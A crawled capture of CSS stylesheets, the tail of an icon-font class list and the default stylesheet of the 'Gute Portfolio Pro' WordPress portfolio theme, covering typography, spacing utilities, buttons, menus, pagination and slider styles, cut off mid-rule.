    content: '\f1b3'
}

.zmdi-directions-run:before {
    content: '\f215'
}

.zmdi-directions-subway:before {
    content: '\f1d5'
}

.zmdi-directions-walk:before {
    content: '\f216'
}

.zmdi-local-hotel:before {
    content: '\f178'
}

.zmdi-local-activity:before {
    content: '\f1df'
}

.zmdi-local-play:before {
    content: '\f1df'
}

.zmdi-local-airport:before {
    content: '\f103'
}

.zmdi-local-atm:before {
    content: '\f198'
}

.zmdi-local-bar:before {
    content: '\f137'
}

.zmdi-local-cafe:before {
    content: '\f13b'
}

.zmdi-local-car-wash:before {
    content: '\f124'
}

.zmdi-local-convenience-store:before {
    content: '\f1d3'
}

.zmdi-local-dining:before {
    content: '\f153'
}

.zmdi-local-drink:before {
    content: '\f157'
}

.zmdi-local-florist:before {
    content: '\f168'
}

.zmdi-local-gas-station:before {
    content: '\f16f'
}

.zmdi-local-grocery-store:before {
    content: '\f1cb'
}

.zmdi-local-hospital:before {
    content: '\f177'
}

.zmdi-local-laundry-service:before {
    content: '\f1e9'
}

.zmdi-local-library:before {
    content: '\f18d'
}

.zmdi-local-mall:before {
    content: '\f195'
}

.zmdi-local-movies:before {
    content: '\f19d'
}

.zmdi-local-offer:before {
    content: '\f187'
}

.zmdi-local-parking:before {
    content: '\f1a5'
}

.zmdi-local-parking:before {
    content: '\f1a5'
}

.zmdi-local-pharmacy:before {
    content: '\f176'
}

.zmdi-local-phone:before {
    content: '\f2be'
}

.zmdi-local-pizza:before {
    content: '\f1ac'
}

.zmdi-local-post-office:before {
    content: '\f15a'
}

.zmdi-local-printshop:before {
    content: '\f1b0'
}

.zmdi-local-see:before {
    content: '\f28c'
}

.zmdi-local-shipping:before {
    content: '\f1e6'
}

.zmdi-local-store:before {
    content: '\f1d4'
}

.zmdi-local-taxi:before {
    content: '\f123'
}

.zmdi-local-wc:before {
    content: '\f211'
}

.zmdi-my-location:before {
    content: '\f299'
}

.zmdi-directions:before {
    content: '\f1e7'
}

--- FILE ---
content_type: text/css
request_url: https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/css/gutep-default.css?ver=1.0
body_size: 12742
content:
/*
================================================================================ */
/*==========================================================
    Template Name: Gute Portfolio Pro - Personal Portfolio Template
    Created By: Wp Theme Space
    Website: https://wpthemespace.com/
    Description: Gute Portfolio Pro is Fully Responsive Personal Portfolio Template with awesome features.
    Version: v1.0
    Support: https://wpthemespace.com/
============================================================*/

/*===========================================================
    CSS INDEX
    ===================
	
	[ 1. General Code ]
	[ 2. Typography ]
	[ 3. Global Classes ]
	[ 4. Home Version's ]
	[ 5. Pages ]
	[ 6. Loding Bar ]
	[ 7. ScrollUp ]
	[ 8. WordPress default ]
==============================================================*/

/* 
[ 1. General Code ]
================ */
body{
	font-family: 'Poppins', sans-serif;
    font-size: 14px;
    line-height: 23px;
    font-weight: 300;
    color: #626262;
    background-color: #ffffff;
    overflow-x: hidden;
    word-break: break-word;
    -webkit-text-size-adjust: 100%;
    -webkit-overflow-scrolling: touch;
    -webkit-font-smoothing: antialiased;
}

html {
    font-family: 'Poppins', sans-serif;
}

html,
body {
    width: 100%;
    height: 100%;
}


::-moz-selection {
    background: #003663;
    text-shadow: none;
	color:#ffffff;
}
::selection {
    background: #003663;
    text-shadow: none;
	color:#ffffff;
}
.browserupgrade {
    margin: 0.2em 0;
    background: #cccccc;
    color: #000000;
    padding: 0.2em 0;
}

img {
    max-width: 100%;
    height: auto;
}
.fix {
	overflow:hidden;
}
.clear{
	clear:both
}

/* Link style
============== */
a {
    color: #3f3f3f;
	font-family: 'Poppins', sans-serif;
    font-weight: 300;
    text-transform: capitalize;
	line-height: 1;
}
a,a > * {
    outline: none;
    cursor: pointer;
    text-decoration: none;
}
a:focus,
a:hover {
    color: #111111;
    outline: none;
    text-decoration: none;
}
.gutep-dark-version a {
    color: #c2c2c2;
    font-size: 13px;
}
.gutep-dark-version a:hover,
.gutep-dark-version a:focus {
    color: #fff;
}
.mainmenu a,
.gutep-home a,
footer a {
    color: #ffffff;
}
.blog-area a,
#comments footer a{
    color: #626262;
}
.mainmenu a:focus,
.gutep-home a:focus,
.footer a:focus,
.mainmenu a:hover ,
.gutep-home a:hover ,
.footer a:hover {
    color: #ffffff;
}

/* Transition
=============== */
a,
.navbar a,
.form-control {
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; 
}

/* 
[ 2. Typography ]
==========================*/
p {
    font-family: 'Poppins', sans-serif;
    color: #3f3f3f;
    font-size: 14px;
    line-height: 24px;
    font-weight: 400;
    margin: 0 0 10px 0;
}

h1, h2, h3, h4, h5, h6{
	font-family: 'Poppins', sans-serif;
    font-weight: 600;
    color: #111111;
    margin: 0 0 15px;
	text-transform:uppercase;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; 
}
h1 {
    font-size: 36px;
	font-weight: 700;
	color: #111111;
}
h2 {
    font-size: 30px;
	color: #ffffff;
	font-weight: 600;
}
h3 {
    font-size: 24px;
	color: #111111;
	font-weight: 700;
}
h4 {
    font-size: 18px;
}
h5 {
    font-size: 14px;
	color: #2c2c2c;
	font-weight: 600;
}
h6 {
    font-size: 12px;
	color: #929292;
	font-weight: 400;
}
h1.page-title {
    font-size: 30px;
    color: #111;
}
dd, dt {
    line-height: 1.8;
}

/* 
[ 3. Global Classes ]
====================================== */
input {
    border: 1px solid #ededed;
    min-height: 35px;
}

.poppins{
	font-family: 'Poppins', sans-serif;
}
.no-margin {
    margin: 0;
}
.no-gutter > [class*='col-'] {
    padding-right: 0;
    padding-left: 0;
}
.no-padding {
    padding: 0;
}
.section-padding {
    padding: 120px 0;
}
.section-pt {
    padding-top: 120px;
}
.section-pb {
    padding-bottom: 120px;
}
.white-color{
	color: #ffffff;
}
.theme-color{
	color: #003663;
}
.l-height{
	line-height: 1;
}
.mr-auto{
	margin-right: auto;
}
.justify-end {
    -ms-flex-pack: end;
    -webkit-box-pack: end;
            justify-content: flex-end;
}
.d-flex {
	display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
}
.d-inblock {
    display: inline-block;
}
.column-center{
	float: none !important;
	margin-left: auto !important;
	margin-right: auto !important;
}
.relative{
	position: relative;
}
.absolute{
	position: absolute;
}
header.page-header {
    margin-top: 5px;
}
/* Screen Support */
@media screen and (max-width: 767px) {
	.section-padding {
		padding: 80px 0;
	}
	.section-pt {
		padding-top: 80px;
	}
	.section-pb {
		padding-bottom: 80px;
	}
}

/* percentage
--------------*/
.percent-20{
	width: 20%;
}
.percent-25{
	width: 25%;
}
.percent-33{
	width: 33.333%;
}
.percent-50{
	width: 50%;
}
.percent-66{
	width: 66.666%;
}
.percent-100{
	width: 100%;
}
.height-100{
	height: 100%;
}
/* Screen Support */
@media screen and (max-width: 767px) {
	.percent-20,
	.percent-25,
	.percent-33,
	.percent-50,
	.percent-66{
		width: 100%;
	}
}

/*margin top
-------------*/
.mt-5{
	margin-top: 5px;
}
.mt-10{
	margin-top: 10px;
}
.mt-15{
	margin-top: 15px;
}
.mt-20{
	margin-top: 20px;
}
.mt-25{
	margin-top: 25px;
}
.mt-30{
	margin-top: 30px;
}
.mt-35{
	margin-top: 35px;
}
.mt-40{
	margin-top: 40px;
}
.mt-45{
	margin-top: 45px;
}
.mt-50{
	margin-top: 50px;
}
.mt-70{
	margin-top: 70px;
}
.mt-90{
	margin-top: 90px;
}
.mt-100{
	margin-top: 100px;
}

/* Screen Support */
@media screen and (max-width: 767px) {
	.mt-100,
	.mt-50,
	.mt-45,
	.mt-40{
		margin-top: 30px;
	}
	.mt-90{
		margin-top: 60px;
	}
	.mt-70 {
	  margin-top: 40px;
	}
}

/*margin bottom
----------------*/
.mb-5{
	margin-bottom: 5px;
}
.mb-10{
	margin-bottom: 10px;
}
.mb-15{
	margin-bottom: 15px;
}
.mb-20{
	margin-bottom: 20px;
}
.mb-25{
	margin-bottom: 25px;
}
.mb-30{
	margin-bottom: 30px;
}
.mb-35{
	margin-bottom: 35px;
}
.mb-40{
	margin-bottom: 40px;
}
.mb-45{
	margin-bottom: 45px;
}
.mb-50{
	margin-bottom: 50px;
}
.mb-55{
	margin-bottom: 55px;
}
.mb-65{
	margin-bottom: 65px;
}
.mb-75{
	margin-bottom: 75px;
}
.mb-90{
	margin-bottom: 90px;
}
/* Screen Support */
@media screen and (max-width: 767px) {
	.mb-90{
		margin-bottom: 60px;
	}
	.mb-75{
		margin-bottom: 50px;
	}
	.mb-65 {
	  margin-bottom: 40px;
	}
}

/*margin left
--------------*/
.ml-5{
	margin-left: 5px;
}
.ml-10{
	margin-left: 10px;
}
.ml-15{
	margin-left: 15px;
}
.ml-20{
	margin-left: 20px;
}
.ml-25{
	margin-left: 25px;
}
.ml-30{
	margin-left: 30px;
}
.ml-35{
	margin-left: 35px;
}
.ml-40{
	margin-left: 40px;
}
.ml-45{
	margin-left: 45px;
}
.ml-50{
	margin-left: 50px;
}
/* Screen Support */
@media screen and (max-width: 767px) {
	
}

/*margin right
--------------*/
.mr-5{
	margin-right: 5px;
}
.mr-10{
	margin-right: 10px;
}
.mr-15{
	margin-right: 15px;
}
.mr-20{
	margin-right: 20px;
}
.mr-25{
	margin-right: 25px;
}
.mr-30{
	margin-right: 30px;
}
.mr-35{
	margin-right: 35px;
}
.mr-40{
	margin-right: 40px;
}
.mr-45{
	margin-right: 45px;
}
.mr-50{
	margin-right: 50px;
}
/* Screen Support */
@media screen and (max-width: 767px) {
	
}

/*padding-top
--------------*/
.pt-5{
	padding-top: 5px;
}
.pt-10{
	padding-top: 10px;
}
.pt-15{
	padding-top: 15px;
}
.pt-20{
	padding-top: 20px;
}
.pt-25{
	padding-top: 25px;
}
.pt-30{
	padding-top: 30px;
}
.pt-35{
	padding-top: 35px;
}
.pt-40{
	padding-top: 40px;
}
.pt-45{
	padding-top: 45px;
}
.pt-50{
	padding-top: 50px;
}

/* Screen Support */
@media screen and (max-width: 767px) {
	
}

/*padding-bottom
------------------*/
.pb-5{
	padding-bottom: 5px;
}
.pb-10{
	padding-bottom: 10px;
}
.pb-15{
	padding-bottom: 15px;
}
.pb-20{
	padding-bottom: 20px;
}
.pb-25{
	padding-bottom: 25px;
}
.pb-30{
	padding-bottom: 30px;
}
.pb-35{
	padding-bottom: 35px;
}
.pb-40{
	padding-bottom: 40px;
}
.pb-45{
	padding-bottom: 45px;
}
.pb-50{
	padding-bottom: 50px;
}

/* Screen Support */
@media screen and (max-width: 767px) {
	
}

/*padding top bottom
---------------------*/
.ptb-5{
	padding-top: 5px;
	padding-bottom: 5px;
}
.ptb-10{
	padding-top: 10px;
	padding-bottom: 10px;
}
.ptb-15{
	padding-top: 15px;
	padding-bottom: 15px;
}
.ptb-20{
	padding-top: 20px;
	padding-bottom: 20px;
}
.ptb-25{
	padding-top: 25px;
	padding-bottom: 25px;
}
.ptb-30{
	padding-top: 30px;
	padding-bottom: 30px;
}
.ptb-35{
	padding-top: 35px;
	padding-bottom: 35px;
}
.ptb-40{
	padding-top: 40px;
	padding-bottom: 40px;
}
.ptb-45{
	padding-top: 45px;
	padding-bottom: 45px;
}
.ptb-50{
	padding-top: 50px;
	padding-bottom: 50px;
}
.ptb-100{
	padding-top: 100px;
	padding-bottom: 100px;
}
/* Screen Support */
@media screen and (max-width: 767px) {
	.ptb-100 {
	  padding-bottom: 80px;
	  padding-top: 80px;
	}
}


/* Padding left
-------------------- */
.pl-5{
	padding-left: 5px;
}
.pl-10{
	padding-left: 10px;
}
.pl-15{
	padding-left: 15px;
}
.pl-20{
	padding-left: 20px;
}
.pl-25{
	padding-left: 25px;
}
.pl-30{
	padding-left: 30px;
}
.pl-35{
	padding-left: 35px;
}
.pl-40{
	padding-left: 40px;
}
.pl-45{
	padding-left: 45px;
}
.pl-50{
	padding-left: 50px;
}
.pl-60{
	padding-left: 60px;
}

/* Screen Support */
@media screen and (max-width: 767px) {
	
}

/* Padding right
-------------------- */
.pr-5{
	padding-right: 5px;
}
.pr-10{
	padding-right: 10px;
}
.pr-15{
	padding-right: 15px;
}
.pr-20{
	padding-right: 20px;
}
.pr-25{
	padding-right: 25px;
}
.pr-30{
	padding-right: 30px;
}
.pr-35{
	padding-right: 35px;
}
.pr-40{
	padding-right: 40px;
}
.pr-45{
	padding-right: 45px;
}
.pr-50{
	padding-right: 50px;
}
.pr-60{
	padding-right: 60px;
}

/* Screen Support */
@media screen and (max-width: 767px) {
	
}


/*font size in screen support
-----------------------------------*/
@media screen and (max-width: 767px) {

    .font-30 {
        font-size: 25px
    }
    h1,
    .font-35,
    .font-42,
    .font-90,
    .font-40 {
        font-size: 30px
    }
}

/* background color 
===============================*/
.white-bg {
	background-color: #ffffff;
}
.black-bg {
	background-color: #101010;
}
.light-bg {
	background-color: #f8f8f8;
}
.dark-bg {
	background-color: #141414;
}
.theme-bg {
	background-color: #003663;
}
.bg-color-1 {
	background-color: #f5f5f5;
}

/* background image 
==================================*/
.header-bg{
	background-image: url("../img/bg/header.jpg") ;
	background-size: cover;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
}
.bg-img-1{
	background-size: cover;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
}
.bg-img-2{
	background-size: cover;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
}
.bg-img-3{
	background-size: cover;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
}
.bg-img-4{
	background-size: cover;
	background-attachment: fixed;
	background-position: center center;
	background-repeat: no-repeat;
}
.bg-img-5{
	background-size: cover;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
}


/* background gutep-overlay 
===================================*/
.gutep-overlay{
	position:relative;
}
.gutep-overlay:before{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	content:"";
	background:rgba(0,0,0,.60);
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.gutep-overlay .container{
	position:relative;
	z-index:2;
}
/* dark gutep-overlay 
================================*/
.gutep-overlay.dark-1:before {
    background-color: rgba(20,20,20,.85);
}
.gutep-overlay.dark-2:before {
    background-color: rgba(40,40,40,.90);
}
.gutep-overlay.dark-3:before {
    background-color: rgba(29,29,29,.80);
}
.gutep-overlay.dark-4:before {
    background-color: rgba(0,0,0,.60);
}
.gutep-overlay.dark-5:before {
    background-color: rgba(0,0,0,.90);
}

/* light gutep-overlay 
================================*/
.gutep-overlay.light-1:before {
    background-color: rgba(255,255,255,.5);
}

/* others color gutep-overlay 
=================================*/
.gutep-overlay-1:before {
    background-color: rgba(0,54,99,.90);
}
.gutep-overlay-2:before {
    background-color: rgba(0,54,99,.80);
}


/*Verticle Aligne Middle 
--------------------------*/
.d-table {
    display: table;
    width: 100%;
	height: 100%;
}
.dt-cell {
    display: table-cell;
    vertical-align: middle;
}
.v-align {
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	    -ms-flex-direction: row;
	        flex-direction: row;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
}
.row-eq-height {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

/* Default Button Style
------------------------ */
.btn {
	background-color: #003663;
	border: 0 none;
	border-radius: 0px;
	font-size: 13px;
	font-weight: 500;
	text-transform: uppercase;
	height: 50px;
	line-height: 50px;
	padding: 0 40px;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	color: #ffffff;
	letter-spacing: 3.20px;
}
.lg-btn {
	padding: 0 30px;
	height: 48px;
	line-height: 50px;
}
.sm-btn {
	padding: 0 20px;
	height: 34px;
	line-height: 34px;
	font-size: 12px;
	color: #626262;
	letter-spacing: 2px;
	border: none;
	background-color: #f7f7f7;
}
.btn.sm-btn:focus,
.btn.sm-btn:hover {
	color: #ffffff;
	border-color: #003663;
	background-color: #003663;
}
.btn.white {
	background-color: #ffffff;
	color: #003663;
	font-size: 14px;
	height: 48px;
	letter-spacing: 2px;
	line-height: 50px;
	padding: 0 25px;
}
.btn.white:focus {
	color: #003663;
}
.btn:hover{
    background-color: #000000;
}
.btn i.material-icons {
    font-size: 20px;
}
.btn.focus, 
.btn:focus, 
.btn:hover {
    color: #ffffff;
	border-color: #003663;
}
.btn:focus,
button:focus {
    outline: none !important;
}
.btn.border{
	background-color: transparent;
	border: 2px solid #ffffff;
}
.btn.border:hover{
	background-color: #003663;
	border-color: #003663;
}


/*Screen Support
--------------------*/
@media screen and (max-width: 767px) {
    .lg-bgn {
        font-size: 14px;
    }
}

/* Customize Form style
======================== */
.form-control {
    border-radius: 0;
}
.input-field {
    margin-top: 45px;
}
.input-field label {
    color: #999;
    top: 0;
    left: 0;
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    margin: 0;
}
.input-field label.active {
    font-size: 12px;
}
.custom-input label {
    color: #ffffff;
    font-weight: 300;
}
.custom-input label.error {
    position: absolute;
    top: -25px;
}


/*Flat Icon Setup
==========================*/
i[class^="flaticon-"] {
    line-height: 50px;
    display: inline-block;
}
i[class^="flaticon-"]:before {
    font-size: 45px;
    margin-left: 0;
}

/* CSS Customization
============================== */
.gutep-home ul,
.gutep-homeul li {
  list-style: outside none none;
}
nav {
    background-color: transparent;
}
nav ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
nav ul,
nav ul li {
    float: none;
}

nav ul li:hover, 
nav ul li.active {
    background-color: transparent;
}
nav ul a {
    font-size: inherit;
}

@media only screen and (min-width: 1200px){
  .container {
    width: 1170px;
  }
}
@media only screen and (max-width: 749px) {
    .container {
        width: 100%; 
    }
}
@media only screen and (max-width: 601px) {
    .container {
         width: 90%; 
    }
}

.container .row {
    margin-right: -15px;
    margin-left: -15px;
}

.row .col {
    padding-right: 15px;
    padding-left: 15px;
}
sub {
  bottom: 0;
}

/* Section Heading
----------------- */
.heading > h1 {
	letter-spacing: 1px;
	margin-top: -8px;
	margin-bottom: 10px;
}
.heading h5 {
    color: #111111;
    font-size: 12px;
    letter-spacing: 2px;
    margin-bottom: 10px;
}
.heading > p {
    font-size: 15px;
    font-weight: 300;
    letter-spacing: 0.1px;
    line-height: 28px;
}
.heading.white h1,
.heading.white h5,
.heading.white p{
	color: #ffffff;
}


@media only screen and (min-width: 360px) and (max-width: 480px) {
	.heading.pl-60 {
	  padding-left: 48px;
	}
}

/* Custom Input 
----------------------*/
select {
	-moz-appearance: none;
	-webkit-appearance: none;
}
input::-moz-placeholder,
textarea::-moz-placeholder{
	opacity:1;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder{
	opacity:1;
	color: #ffffff;
}
input::-ms-input-placeholder,
textarea::-ms-input-placeholder{
	opacity:1;
	color: #ffffff;
}
select:focus,
input:focus,
textarea:focus {
	outline: 0px;
}
.custom-select {
	position: relative;
}
.custom-input input,
.custom-input textarea,
.custom-select select {
	border: 1px solid rgba(255,255,255,.40);
	border-radius: 0;
	-webkit-box-shadow: none;
	        box-shadow: none;
	margin-bottom: 8px;
	padding: 0 20px;
	line-height: 48px;
	height: 48px;
	color: #ffffff;
	font-weight: 300;
	width: 100%;
	background-color: transparent;
	letter-spacing: .10px;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.custom-input input:focus,
.custom-input textarea:focus,
.custom-select select:focus {
	border-color: rgba(255,255,255,.80);
}
.custom-input textarea{
	height: 130px;
	margin-bottom: 12px;
}

/* Social Icons
----------------------*/
.social-icon ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.social-icon li {
    float: left;
}
.social-icon li a {
    display: block;
    font-size: 14px;
    height: 37px;
    line-height: 38px;
    margin: 0 7px;
    padding: 0;
    position: relative;
    text-align: center;
    width: 37px;
    z-index: 2;
	color: #003663;
}

/* Style One */
.social-icon.style1 li a::after {
    background-color: #003663;
    border-radius: 50%;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    -webkit-transform: scale(0.3);
        -ms-transform: scale(0.3);
            transform: scale(0.3);
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    width: 100%;
    z-index: -1;
}
.social-icon.style1 li a:hover::after {
    opacity: 1;
    -webkit-transform: scale(1.5);
        -ms-transform: scale(1.5);
            transform: scale(1.5);
}
.social-icon.style1 li a {
    border-radius: 50%;
	border: 1px solid #003663;
	overflow: hidden;
}
.social-icon.style1 li a:hover {
    color: #ffffff;
	border-color: #003663;
}
.white.social-icon.style1 li a {
	color: #ffffff;
	border-color: #ffffff;
}
.white.social-icon.style1 li a::after {
    background-color: #ffffff;
}
.white.social-icon.style1 li a:hover {
    color: #003663;
	border-color: transparent;
}
.gutep-home {
    margin-top: -21px;
}

/* Horizontal Line 
-------------------*/
.horizontal-line div {
    background: #878787 none repeat scroll 0 0;
    height: 2px;
    margin: 0;
    width: 76px;
}
.horizontal-line div.top {
    margin-bottom: 4px;
    width: 180px;
}
.center .horizontal-line div {
	margin: 0 auto;
}
.center .horizontal-line div.top {
	margin-bottom: 4px;
}

hr.line {
	background-color: #003663;
	border: 0 none;
	height: 2px;
	margin: 0;
	width: 20px;
}
.divider hr.line {
	background-color: #003663;
	width: 100%;
	height: 1px;
}
.divider hr.line.white {
	background-color: rgba(255,255,255,.20);
	width: 100%;
}

/* Vertical Shape */
.v-shape {
    background-color: #222429;
    display: block;
    height: 40px;
    margin: 10px auto;
    position: relative;
    width: 2px;
}
.v-shape::after,
.v-shape::before {
    background-color: #222429;
    bottom: 0;
    content: "";
    height: 24px;
    margin: auto 6px;
    position: absolute;
    top: 0;
    width: 2px;
}
.v-shape::after {
    right: 0;
}
.v-shape::before {
    left: 0;
}
.v-shape.white,
.v-shape.white::after,
.v-shape.white::before{
    background-color: #ffffff;
}

/* Main Menu */
.navbar-collapse{
	padding: 0;
}
.mainmenu li {
	float: left;
	margin: 0 15px;
}
.mainmenu li:last-child {
    margin-right:2px;
}
.mainmenu li a {
	display: block;
	font-size: 13px;
	font-weight: 400;
	line-height: 22px;
	padding: 0 5px;
	position: relative;
	text-transform: uppercase;
	letter-spacing: 2px;
}
.portfolio-menu li::after,
.mainmenu li a::after {
    background-color: #ffffff;
    bottom: 0;
    content: "";
    height: 2px;
    left: 7px;
    position: absolute;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 0;
}
.portfolio-menu li.active::after,
.portfolio-menu li:hover::after ,
.mainmenu li.active a::after,
.mainmenu li a:hover::after {
    width: 20px;
}



.sub-menu.dropdown-menu {
    min-width: 200px;
}
.blog-menu #primary-menu li .sub-menu a{
    color: #000;
    padding: 5px 15px;
    text-transform: inherit;
}
.mainmenu li .sub-menu a {
    letter-spacing: 0px;
}
.blog-menu #primary-menu li .sub-menu a:hover{
    background: #ededed;
}
/* -------------------------------------------------------------------
 * ## pagination 
 * ------------------------------------------------------------------- */
.pagination{
   margin: 3rem auto;
   text-align: center;
   display: block;
}

.pagination ul{
   display: inline-block;
   list-style: none;
   margin-left: 0;
   position: relative;
   padding: 0 6rem;
}

.pagination ul li {
   display: inline-block;
   margin: 0;
   padding: 0;
}
.pagination_num {
    font-family: "metropolis-bold", sans-serif;
    font-size: 1.5rem;
    line-height: 2.4rem;
    display: inline-block;
    padding: 3px 10px;
    margin: .3rem .15rem;
    color: #151515;
    border-radius: 3px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.pagination_num:hover {
   background: #151515;
   color: #fff;
}
.gutep-dark-version .pagination_num{
   color: #151515;
}

.gutep-dark-version .pagination_num:hover {
   color: #c2c2c2;
}


.pagination_num.current:hover {
   background-color: #151515;
   color: #fff;
}
.pagination_num.current {
   background-color: #003663;
   color: #fff;
}
span.pagination_num.current {
    padding: 3px 10px 6px;
}
.pagination.inactive, .pagination.inactive:hover {
   color: #888888;
   cursor: default;
}
.gutep-dark-version .single-exprience > h5 {
    color: #fff;
}
.gutep-dark-version .pagination_prev,
.gutep-dark-version .pagination_next,
.gutep-dark-version .pagination_num,
.gutep-dark-version .pagination_num.current {
	background: #c4c4c4;
}
.gutep-dark-version .pagination_num.current,
.gutep-dark-version .pagination_num.current:hover{
  color:#ededed;
  background-color: #003663;
}
.gutep-dark-version .pagination_num:hover {
	background: #fff;
	color:#000;
}
.pagination_prev, .pagination_next {
   display: block;
   background-color: #fff;
   background-repeat: no-repeat;
   background-size: 18px 12px;
   background-position: center;
   height: 3rem;
   width: 3rem;
   line-height: 4rem;
   padding: 0;
   margin: 0;
   border-radius: 50%;
   box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
   font: 0/0 a;
   text-shadow: none;
   color: transparent;
   -webkit-transition: all 0.2s ease-in-out;
   transition: all 0.2s ease-in-out;
   position: absolute;
   top: 50%;
   -webkit-transform: translateY(-50%);
   -ms-transform: translateY(-50%);
   transform: translateY(-50%);
}
.pagination_prev{
    margin: 0 0 0 25px;
}
.pagination_next {
    margin: 0 25px 0 0;
}

.pagination_prev:hover,
.pagination_next:hover {
   background-color: #151515;
   color: #fff;
   text-decoration: none;
   background-repeat: no-repeat;
   background-position: center;
}
.gutep-dark-version .pagination_prev:hover,
.gutep-dark-version .pagination_next:hover{
	background: #fff;
}
.pagination_prev {
   left: 0;

}
.pagination_next,
.pagination_prev {
   right: 0;
   top:26px;
   position: relative;
}
.pagination_next:before {
    position: absolute;
    left: 0;
    top: 15px;
    content: '\f2fb'; 
    color: #000;
    z-index: 99;
    font-family: 'Material-Design-Iconic-Font';
    width: 100%;
    height: 100%;
    font-size: 20px;
}
.pagination_prev:before {
    position: absolute;
    left: 0;
    top: 15px;
    content: '\f2fa'; 
    color: #000;
    z-index: 99;
    font-family: 'Material-Design-Iconic-Font';
    width: 100%;
    height: 100%;
    font-size: 20px;
}
.pagination_next:hover:before,
.pagination_prev:hover:before {
    color: #fff;
}

.gutep-dark-version .pagination_next:hover:before,
.gutep-dark-version .pagination_prev:hover:before {
    color: #000;
}



.pagination_prev.inactive, .pagination_next.inactive {
   background-color: #ffffff;
   opacity: 0.5;
   cursor: default;
}


/* Mobile Menu
--------------*/
.navbar-header{
	display: none;
}
.navbar-toggler {
    border: 1px solid #8a8a8a;
    color: #ffffff;
    cursor: pointer;
    height: 30px;
	letter-spacing: 0.6px;
	line-height: 30px;
	font-size: 12px;
	padding: 0;
    position: absolute;
    right: 50px;
    top: 0;
    background-color: #003663;
    width: 50px;
	text-transform: uppercase;
}
.replace span:first-child,
.navbar-toggler span:last-child{
	display:none;
}
.replace span:last-child{
	display:block;
}

/* Sticky Sticky
-----------------*/
#active-sticky.is-sticky {
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 999;
    -webkit-box-shadow: 0 1px 4px rgba(2, 3, 3, 0.15);
            box-shadow: 0 1px 4px rgba(2, 3, 3, 0.15);
	padding: 20px 0;
	background-color: #111111;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.admin-bar.gutep-front header.fixed.is-sticky {
    margin-top: 32px;
}
.admin-bar header.fixed {
    margin-top: 32px;
}
.gutep-scroll-header .header-space {
    display: none;
}
.admin-bar.gutep-front header.fixed{
    margin-top: 0;
}
.header-top.is-sticky .mainmenu a:hover,
.header-top.is-sticky .mainmenu li.active a{
    color: #003663;
}

/* Small and Tablet Screen Support */
 @media (max-width: 767px), (min-width: 768px) and (max-width: 991px) {
	.navbar-header{
		display: block;
	}
	.mainmenu nav.navbar-collapse {
	  background: #003663 none repeat scroll 0 0;
	  display: block;
	  opacity: 0;
	  padding: 15px 0;
	  position: absolute;
	  right: 0;
	  top: 50px;
	  -webkit-transition: all 0.3s ease 0s;
	  -o-transition: all 0.3s ease 0s;
	  transition: all 0.3s ease 0s;
	  visibility: hidden;
	  width: 250px !important;
	  overflow: hidden;
	}
	.mainmenu nav.navbar-collapse.in {
		opacity: 1;
		top: 34px;
		visibility: visible;
	}
	.mainmenu nav ul li {
	  float: none;
	  margin-bottom: 10px;
	  padding: 0 15px;
	}
	
	#active-sticky.is-sticky {
	  padding: 10px 0;
	}
}

 /* Slick Next Prev 
------------------*/
.slick-arrow {
	background: #515151 none repeat scroll 0 0;
	border-radius: 50%;
	color: #fff;
	cursor: pointer;
	font-size: 26px;
	height: 48px;
	line-height: 48px;
	margin-top: -24px;
	opacity: 0;
	position: absolute;
	text-align: center;
	top: 50%;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	width: 48px;
	z-index: 2;
}
.slick-arrow:hover {
	background: #737373 none repeat scroll 0 0;
}
.slick-arrow.prev {
	left: 0;
}
.slick-arrow.next {
	right: 0;
}
.one-item:hover .slick-arrow.prev {
	left: 20px;
}
.one-item:hover .slick-arrow.next {
	right: 20px;
}
.one-item:hover .slick-arrow {
	opacity: 1;
}

/* slick dots
-------------- */
.slick-dots {
	display: inline-block !important;
	margin-top: 56px;
	margin-bottom:-8px
}
.testimonial-area ul {
    padding: 0;
}
.slick-dots > li {
    float: left;
    margin: 0 5px;
}
.slick-dots button {
    background-color: transparent;
    border: 2px solid #ffffff;
    cursor: pointer;
    font-size: 0;
    height: 10px;
    padding: 0;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 10px;
	display: block;
	border-radius: 50%;
}
.slick-dots .slick-active button {
